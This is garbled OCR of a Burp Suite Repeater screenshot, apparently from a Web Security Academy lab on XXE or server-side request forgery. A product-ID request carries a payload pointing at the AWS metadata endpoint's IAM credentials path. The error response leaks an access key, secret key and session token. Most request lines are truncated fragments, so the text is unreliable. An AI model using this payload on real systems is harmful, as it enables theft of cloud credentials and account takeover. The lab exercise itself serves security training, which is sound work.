 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ace41f6f1ee52a9080e404f300f7007e.web-securit
Request
Pretty Raw \n Actions
1
2 e.web-security-academy.net
3 zpsb776CiMn
4
5 romium";v="90"
6
7 0.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.9
8
9
10 4f300f7007e.web-security-academy.net
11
12
13
14 04f300f7007e.web-security-academy.net/product?productId=2
15
16 ;q=0.8
17
18
19 ?>
20 M "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"
21
22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 547
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-05-07T06:30:27.440368Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"0Z7mKbYTUo8VD9GLLiUo",
11 "SecretAccessKey":"97v4s8aqJl76omuS5CU9Uf4CEhoSUK13fHkU
12 "Token":"kORZF4yDivozqRB68zXcXGA3EA4YsSuUtIE9l8MaiZ217
13 "Expiration":"2027-05-06T06:30:27.440368Z"
14 }
15 "
IN